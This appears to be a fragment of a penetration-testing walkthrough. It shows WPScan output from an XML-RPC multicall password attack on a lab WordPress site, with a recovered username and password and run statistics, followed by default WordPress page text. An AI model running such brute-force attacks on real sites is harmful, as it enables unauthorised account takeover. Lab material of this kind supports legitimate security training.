 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - John / incorrect
All Found
Progress Time: 00:04:39 <
[!] Valid Combinations Found:
| Username: John, Password: incorrect
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jan 19 12:27:47 2024
[+] Requests Done: 542
[+] Cached Requests: 5
[+] Data Sent: 172.595 KB
[+] Data Received: 38.079 MB
[+] Memory used: 323.531 MB
[+] Elapsed time: 00:04:44
Ignite Technologies
Just another WordPress site
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it,